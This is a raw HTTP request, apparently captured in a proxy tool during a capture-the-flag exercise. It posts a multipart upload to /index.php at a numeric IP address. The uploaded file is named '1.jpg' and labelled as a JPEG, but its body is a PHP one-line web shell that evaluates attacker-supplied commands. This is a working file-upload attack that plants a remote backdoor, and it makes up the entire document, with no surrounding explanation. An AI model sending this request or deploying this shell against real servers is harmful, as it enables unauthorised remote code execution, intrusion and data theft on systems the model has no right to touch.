 Pretty 原始 \n Actions
1 POST /index.php HTTP/1.1
2 Host: 61.147.171.105:63711
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://61.147.171.105:63711/
8 DNT: 1
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11 Content-Type: multipart/form-data; boundary=---------------------------280292810119556
12 Content-Length: 219
13
14 -----------------------------280292810119556
15 Content-Disposition: form-data; name="upfile"; filename="1.jpg"
16 Content-Type: image/jpeg
17
18 <?php @eval($_POST['cmd']); ?>
19 -----------------------------280292810119556--
20